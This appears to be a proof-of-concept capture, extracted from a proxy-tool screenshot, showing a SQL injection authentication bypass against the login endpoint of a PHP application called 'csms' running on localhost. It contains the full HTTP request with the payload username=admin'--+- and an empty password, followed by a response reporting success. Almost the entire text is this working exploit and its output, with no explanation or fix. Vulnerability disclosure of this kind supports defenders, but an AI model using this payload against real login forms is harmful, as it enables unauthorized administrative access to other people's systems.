 Request
Pretty Raw Hex \n
1 POST /csms/classes/Login.php?f=login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/csms/admin/login.php
13 Cookie: PHPSESSID=8kvqpau0o8prkiunov0ehp05bt
14
15 username=admin'--+-&password=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jan 2022 10:52:00 GMT
3 Server: Apache/2.4.52 (Unix) OpenSSL/1.1.1m PHP/8.1.2 mod_perl/2.0.11 Perl/v5.32.1
4 X-Powered-By: PHP/8.1.2
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Content-Length: 20
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success"}